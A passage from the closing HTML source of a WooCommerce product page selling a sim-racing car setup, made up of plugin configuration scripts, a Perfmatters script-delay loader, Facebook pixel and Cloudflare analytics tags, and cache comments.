var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://solox.gg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" data-wp-strategy="defer" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script id="cfvsw_swatches_product-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var cfvsw_swatches_settings = {"ajax_url":"https:\/\/solox.gg\/wp-admin\/admin-ajax.php","admin_url":"https:\/\/solox.gg\/wp-admin\/admin.php","remove_attr_class":"cfvsw-swatches-blur","html_design":"none","unavailable_text":"Selected variant is unavailable.","ajax_add_to_cart_nonce":"2391ec36e8","tooltip_image":"","disable_out_of_stock":"1"};
</script>
<script src="https://solox.gg/wp-content/plugins/variation-swatches-woo/assets/js/swatches.js" id="cfvsw_swatches_product-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script id="woolentor-widgets-scripts-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var woolentor_addons = {"woolentorajaxurl":"https:\/\/solox.gg\/wp-admin\/admin-ajax.php","ajax_nonce":"f11fcd233a"};
</script>
<script id="woolentor-quickview-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var woolentorQuickView = {"ajaxUrl":"https:\/\/solox.gg\/wp-admin\/admin-ajax.php","ajaxNonce":"3a03d4a0c9","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider"}};
</script>
<script id="wpcbn-frontend-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var wpcbn_vars = {"nonce":"abceda4032","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","woofc":"","instant_checkout":"","perfect_scrollbar":"1","wc_checkout_js":"https:\/\/solox.gg\/wp-content\/plugins\/woocommerce\/assets\/js\/frontend\/checkout.js"};
</script>
<script src="https://solox.gg/wp-content/plugins/wpc-buy-now-button/assets/js/frontend.js" id="wpcbn-frontend-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js" id="e-sticky-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js" id="swiper-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js" id="elementor-gallery-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script id="wc-order-attribution-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/solox.gg\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://solox.gg/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script id="perfmatters-lazy-load-js-before">
window.lazyLoadOptions={elements_selector:"img[data-src],.perfmatters-lazy,.perfmatters-lazy-css-bg",thresholds:"500px 0px",class_loading:"pmloading",class_loaded:"pmloaded",callback_loaded:function(element){if(element.tagName==="IFRAME"){if(element.classList.contains("pmloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener("LazyLoad::Initialized",function(e){var lazyLoadInstance=e.detail.instance;var target=document.querySelector("body");var observer=new MutationObserver(function(mutations){lazyLoadInstance.update()});var config={childList:!0,subtree:!0};observer.observe(target,config);});
</script>
<script async src="https://solox.gg/wp-content/plugins/perfmatters/js/lazyload.min.js" id="perfmatters-lazy-load-js"></script>
<script async data-no-optimize="1" src="https://solox.gg/wp-content/plugins/perfmatters/vendor/instant-page/pminstantpage.min.js" id="perfmatters-instant-page-js" type="pmdelayedscript" data-cfasync="false" data-no-defer="1" data-no-minify="1"></script>
<script id="wc-cart-fragments-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_72e0ff6386f156d3ee3b267dd6c8100b","fragment_name":"wc_fragments_72e0ff6386f156d3ee3b267dd6c8100b","request_timeout":"5000"};
</script>
<script src="https://solox.gg/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer data-wp-strategy="defer" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-content/plugins/jet-engine/assets/lib/slick/slick.min.js" id="jquery-slick-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script id="jet-engine-frontend-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var JetEngineSettings = {"ajaxurl":"https:\/\/solox.gg\/wp-admin\/admin-ajax.php","ajaxlisting":"https:\/\/solox.gg\/product\/ginetta-g55-gt4-acc-laguna-seca-setup\/?nocache=1770114907","restNonce":"6b51118a3c","hoverActionTimeout":"400","post_id":"2019336","addedPostCSS":["2030381"]};
</script>
<script src="https://solox.gg/wp-content/plugins/jet-engine/assets/js/frontend.js" id="jet-engine-frontend-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script id="wp-i18n-js-after" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/solox.gg\/wp-admin\/admin-ajax.php","nonce":"122fe26d39","urls":{"assets":"https:\/\/solox.gg\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/solox.gg\/wp-json\/"},"settings":{"lazy_load_background_images":false},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/solox.gg\/cart\/","checkout_page_url":"https:\/\/solox.gg\/checkout\/","fragments_nonce":"24ab6c102e"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/solox.gg\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://solox.gg/wp-content/plugins/elementor-pro/assets/js/frontend.min.js" id="elementor-pro-frontend-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script id="elementor-frontend-js-before" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/solox.gg\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/solox.gg\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/solox.gg\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"06b4221734"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":2019336,"title":"Ginetta%20G55%20GT4%20ACC%20Laguna%20Seca%20Setup%201.9","excerpt":"","featuredImage":"https:\/\/solox.gg\/wp-content\/uploads\/2023\/08\/34-3.webp"}};
</script>
<script src="https://solox.gg/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js" id="pro-elements-handlers-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
			<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<!-- WooCommerce JavaScript -->
<script type="pmdelayedscript" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-9.6.2-3.3.5', '431955085909979');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "9.6.2",
    "pluginVersion": "3.3.5",
    "content_name": "Ginetta G55 GT4 ACC Laguna Seca Setup 1.9",
    "content_ids": "[\"wc_post_id_2019336\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"wc_post_id_2019336\",\"quantity\":1}]",
    "content_category": "Laguna Seca",
    "value": "3.99",
    "currency": "EUR"
}, {
    "eventID": "4420b602-7e2f-4269-b35e-e1533a4a4fdb"
});
 });
</script>

<script type="pmdelayedscript" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
jQuery(document).ready(function($) {
$('.checkout_coupon').show();
});
</script>
	<script id="perfmatters-delayed-scripts-js">const pmDelayClick=true;const pmDelayTimer=setTimeout(pmTriggerDOMListener,10*1000);const pmUserInteractions=["keydown","mousedown","mousemove","wheel","touchmove","touchstart","touchend"],pmDelayedScripts={normal:[],defer:[],async:[]},jQueriesArray=[],pmInterceptedClicks=[];var pmDOMLoaded=!1,pmClickTarget="";function pmTriggerDOMListener(){"undefined"!=typeof pmDelayTimer&&clearTimeout(pmDelayTimer),pmUserInteractions.forEach(function(e){window.removeEventListener(e,pmTriggerDOMListener,{passive:!0})}),document.removeEventListener("visibilitychange",pmTriggerDOMListener),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",pmTriggerDelayedScripts):pmTriggerDelayedScripts()}async function pmTriggerDelayedScripts(){pmDelayEventListeners(),pmDelayJQueryReady(),pmProcessDocumentWrite(),pmSortDelayedScripts(),pmPreloadDelayedScripts(),await pmLoadDelayedScripts(pmDelayedScripts.normal),await pmLoadDelayedScripts(pmDelayedScripts.defer),await pmLoadDelayedScripts(pmDelayedScripts.async),await pmTriggerEventListeners(),document.querySelectorAll("link[data-pmdelayedstyle]").forEach(function(e){e.setAttribute("href",e.getAttribute("data-pmdelayedstyle"))}),window.dispatchEvent(new Event("perfmatters-allScriptsLoaded")),pmWaitForPendingClicks().then(()=>{pmReplayClicks()})}function pmDelayEventListeners(){let e={};function t(t,n){function r(n){return e[t].delayedEvents.indexOf(n)>=0?"perfmatters-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},delayedEvents:[]},t.addEventListener=function(){arguments[0]=r(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=r(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)}),e[t].delayedEvents.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:n||function(){},set:function(n){e["perfmatters"+t]=n}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}function pmDelayJQueryReady(){let e=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>e,set(t){if(t&&t.fn&&!jQueriesArray.includes(t)){t.fn.ready=t.fn.init.prototype.ready=function(e){pmDOMLoaded?e.bind(document)(t):document.addEventListener("perfmatters-DOMContentLoaded",function(){e.bind(document)(t)})};let n=t.fn.on;t.fn.on=t.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e=(e=(e=e.split(" ")).map(function(e){return"load"===e||0===e.indexOf("load.")?"perfmatters-jquery-load":e})).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(function(t){delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]})}return n.apply(this,arguments),this},jQueriesArray.push(t)}e=t}})}function pmProcessDocumentWrite(){let e=new Map;document.write=document.writeln=function(t){var n=document.currentScript,r=document.createRange();let a=e.get(n);void 0===a&&(a=n.nextSibling,e.set(n,a));var i=document.createDocumentFragment();r.setStart(i,0),i.appendChild(r.createContextualFragment(t)),n.parentElement.insertBefore(i,a)}}function pmSortDelayedScripts(){document.querySelectorAll("script[type=pmdelayedscript]").forEach(function(e){e.hasAttribute("src")?e.hasAttribute("defer")&&!1!==e.defer?pmDelayedScripts.defer.push(e):e.hasAttribute("async")&&!1!==e.async?pmDelayedScripts.async.push(e):pmDelayedScripts.normal.push(e):pmDelayedScripts.normal.push(e)})}function pmPreloadDelayedScripts(){var e=document.createDocumentFragment();[...pmDelayedScripts.normal,...pmDelayedScripts.defer,...pmDelayedScripts.async].forEach(function(t){var n=t.getAttribute("src");if(n){var r=document.createElement("link");r.href=n,"module"==t.getAttribute("data-perfmatters-type")?r.rel="modulepreload":(r.rel="preload",r.as="script"),e.appendChild(r)}}),document.head.appendChild(e)}async function pmLoadDelayedScripts(e){var t=e.shift();return t?(await pmReplaceScript(t),pmLoadDelayedScripts(e)):Promise.resolve()}async function pmReplaceScript(e){return await pmNextFrame(),new Promise(function(t){let n=document.createElement("script");[...e.attributes].forEach(function(e){let t=e.nodeName;"type"!==t&&("data-perfmatters-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))}),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)})}async function pmTriggerEventListeners(){pmDOMLoaded=!0,await pmNextFrame(),document.dispatchEvent(new Event("perfmatters-DOMContentLoaded")),await pmNextFrame(),window.dispatchEvent(new Event("perfmatters-DOMContentLoaded")),await pmNextFrame(),document.dispatchEvent(new Event("perfmatters-readystatechange")),await pmNextFrame(),document.perfmattersonreadystatechange&&document.perfmattersonreadystatechange(),await pmNextFrame(),window.dispatchEvent(new Event("perfmatters-load")),await pmNextFrame(),window.perfmattersonload&&window.perfmattersonload(),await pmNextFrame(),jQueriesArray.forEach(function(e){e(window).trigger("perfmatters-jquery-load")});let e=new Event("perfmatters-pageshow");e.persisted=window.pmPersisted,window.dispatchEvent(e),await pmNextFrame(),window.perfmattersonpageshow&&window.perfmattersonpageshow({persisted:window.pmPersisted})}async function pmNextFrame(){return new Promise(function(e){requestAnimationFrame(e)})}function pmReplayClicks(){window.removeEventListener("touchstart",pmTouchStartHandler,{passive:!0}),window.removeEventListener("mousedown",pmTouchStartHandler),pmInterceptedClicks.forEach(e=>{e.target.outerHTML===pmClickTarget&&e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))})}function pmWaitForPendingClicks(){return new Promise(e=>{window.pmIsClickPending?pmPendingClickFinished=e:e()})}function pmPndingClickStarted(){window.pmIsClickPending=!0}function pmPendingClickFinished(){window.pmIsClickPending=!1}function pmClickHandler(e){e.target.removeEventListener("click",pmClickHandler),pmRenameDOMAttribute(e.target,"pm-onclick","onclick"),pmInterceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation(),pmPendingClickFinished()}function pmTouchStartHandler(e){"HTML"!==e.target.tagName&&(pmClickTarget||(pmClickTarget=e.target.outerHTML),window.addEventListener("touchend",pmTouchEndHandler),window.addEventListener("mouseup",pmTouchEndHandler),window.addEventListener("touchmove",pmTouchMoveHandler,{passive:!0}),window.addEventListener("mousemove",pmTouchMoveHandler),e.target.addEventListener("click",pmClickHandler),pmRenameDOMAttribute(e.target,"onclick","pm-onclick"),pmPendingClickStarted())}function pmTouchMoveHandler(e){window.removeEventListener("touchend",pmTouchEndHandler),window.removeEventListener("mouseup",pmTouchEndHandler),window.removeEventListener("touchmove",pmTouchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",pmTouchMoveHandler),e.target.removeEventListener("click",pmClickHandler),pmRenameDOMAttribute(e.target,"pm-onclick","onclick"),pmPendingClickFinished()}function pmTouchEndHandler(e){window.removeEventListener("touchend",pmTouchEndHandler),window.removeEventListener("mouseup",pmTouchEndHandler),window.removeEventListener("touchmove",pmTouchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",pmTouchMoveHandler)}function pmRenameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}window.pmIsClickPending=!1,window.addEventListener("pageshow",e=>{window.pmPersisted=e.persisted}),pmUserInteractions.forEach(function(e){window.addEventListener(e,pmTriggerDOMListener,{passive:!0})}),pmDelayClick&&(window.addEventListener("touchstart",pmTouchStartHandler,{passive:!0}),window.addEventListener("mousedown",pmTouchStartHandler)),document.addEventListener("visibilitychange",pmTriggerDOMListener);var pmeDeviceMode,pmeAnimationSettingsKeys,pmeCurrentAnimation;function pmeAnimation(){(pmeDeviceMode=document.createElement("span")).id="elementor-device-mode",pmeDeviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(pmeDeviceMode),requestAnimationFrame(pmeDetectAnimations)}function pmeDetectAnimations(){pmeAnimationSettingsKeys=pmeListAnimationSettingsKeys(getComputedStyle(pmeDeviceMode,":after").content.replace(/"/g,"")),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(a=>{let b=a.getBoundingClientRect();if(b.bottom>=0&&b.top<=window.innerHeight)try{pmeAnimateElement(a)}catch(c){}})}function pmeAnimateElement(a){let b=JSON.parse(a.dataset.settings),d=b._animation_delay||b.animation_delay||0,c=b[pmeAnimationSettingsKeys.find(a=>b[a])];if("none"===c)return void a.classList.remove("elementor-invisible");a.classList.remove(c),pmeCurrentAnimation&&a.classList.remove(pmeCurrentAnimation),pmeCurrentAnimation=c;let e=setTimeout(()=>{a.classList.remove("elementor-invisible"),a.classList.add("animated",c),pmeRemoveAnimationSettings(a,b)},d);window.addEventListener("perfmatters-startLoading",function(){clearTimeout(e)})}function pmeListAnimationSettingsKeys(b="mobile"){let a=[""];switch(b){case"mobile":a.unshift("_mobile");case"tablet":a.unshift("_tablet");case"desktop":a.unshift("_desktop")}let c=[];return["animation","_animation"].forEach(b=>{a.forEach(a=>{c.push(b+a)})}),c}function pmeRemoveAnimationSettings(a,b){pmeListAnimationSettingsKeys().forEach(a=>delete b[a]),a.dataset.settings=JSON.stringify(b)}document.addEventListener("DOMContentLoaded",pmeAnimation)</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"72bf4d11e9fb4d8c8cd83b80d6f8caa8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 33789 objects (6 MB) from Redis using PhpRedis (v5.3.7).
-->

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 

Served from: solox.gg @ 2026-02-03 10:35:07 by W3 Total Cache
-->